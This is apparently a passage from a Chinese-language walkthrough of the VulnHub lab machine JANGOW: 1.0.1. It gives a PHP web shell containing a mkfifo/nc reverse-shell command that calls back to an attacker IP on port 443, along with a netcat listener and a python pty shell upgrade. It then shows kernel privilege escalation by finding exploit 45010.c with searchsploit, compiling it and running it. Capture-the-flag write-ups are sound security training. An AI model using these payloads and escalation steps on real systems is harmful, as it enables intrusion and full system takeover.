文章插图

然后就可以通过443端口来获取shell,设置的策略默认重启失效,还以为要自己删除,折腾了半天也没效果,最后才发现重启之后就会失效 。

通过蚁剑编写反弹shell,语句:<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 172.20.10.5 443 >/tmp/f');?>,kali端开启端口监听:nc -lvvp 443,然后访问shell.php文件(http://172.20.10.2/site/shell.php)获得shell权限 。

文章插图

升级下shell,切换成交互式bash:python3 -c 'import pty;pty.spawn("/bin/bash")';

文章插图

提权:



先查看下系统版本:uname -a 。

文章插图

根据系统版本号4.4.0-31在linux查询可以利用的漏洞信息:searchsploit ubuntu 4.4.0-31 。

文章插图

因此我们下载可以用于本地权限提升的45010.c文件并上传到靶机,可以在本地查看下文件的使用方法 。

文章插图

文章插图

文章插图

对45010.c文件进行编译生成upfine文件并执行获取root权限 。

文章插图

进入root目录查看文件信息和文件内容,获得:da39a3ee5e6b4b0d3255bfef95601890afd80709 。

文章插图

【vulnhub靶场之JANGOW: 1.0.1】

经验总结扩展阅读

- 原神徇察五风第四天厉风之境怎么通关

- 咸鱼之王6200关后用什么阵容比较好

- 动情之后行为变得奇怪的星座女

- 跟恋人分手之后还能维持朋友关系的星座

- 分手之后还能偷偷看着对方的星座

- 腌鱼包腌了之后要洗吗

- 大数据技术之HBase原理与实战归纳分享-下

- 地球之眼里面有鲸鱼吗

- 海蓝之谜面霜和阿玛尼黑曜石面霜哪个好用_面霜对比

- 夫妻称呼